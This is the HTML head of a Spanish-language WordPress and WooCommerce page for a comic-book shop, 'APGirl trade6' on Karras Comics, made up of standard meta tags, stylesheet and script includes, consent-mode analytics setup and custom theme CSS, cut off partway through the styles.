

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/apgirl-trade6/
body_size: 21028
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>APGirl trade6 &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fapgirl-trade6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fapgirl-trade6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/media/1663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/apgirl-trade6/" />
<link rel='shortlink' href='https://wp.me/aad7hp-qP' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="APGirl trade6" />
<meta property="og:url" content="https://karrascomics.com/apgirl-trade6/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2019-06-11T15:04:22+00:00" />
<meta property="article:modified_time" content="2019-06-11T15:04:22+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="APGirl trade6" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2019/06/APGirl-trade6.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff") format("woff"), /* chrome、firefox */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.svg#CCDutchCourageDark W00 Regular") format("svg"); /* iOS 4.1- */
}

body {
	color: #000 !important;
}

.wpcf7-form input, .wpcf7-form textarea {color: #000 !important;} 

.kode-page-heading h2 {
    font-size: 54px !important;
    font-family: "CCDutchCourageDark W00 Regular" !important;
	    text-shadow: 1px 1px 20px black; text-transform: none !important;
}

.kode-navigation ul {
    width: 100% !important; 
}

.header-1 .kode-navigation ul li a {
    text-transform: uppercase;
    padding: 16px 5px;
    font-size: 16px;
}

.logo {width:170px;}

.page-id-881 .kode-inner-banner {display: none !important;}

.logo-container {background-color: #fff;}

.header-1 .kode-navigation ul li a { color: #222 !important;}

.header-1 .top-strip {
	background-color: #aaa !important; }

.kode-inner-banner {
	background-image: url(/wp-content/uploads/2022/09/Roman-Ritual.jpg);

}

.page-id-268 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Roman-Ritual.jpg); background-size: cover;  background-position: center;  }

.page-id-24696 .kode-inner-banner {
background-image:url(//karrascomics.com/wp-content/uploads/2022/09/Rogues.jpg); background-size: cover;  background-position: center;  }

.page-id-196 .kode-inner-banner {
    background-position-y: -150px !important;
}

.page-id-9 .kode-inner-banner {
	background-image: url(//karrascomics.com/wp-content/uploads/2022/09/Solomon.jpg);
	background-position: center;
}

.page-id-169 .kode-inner-banner {
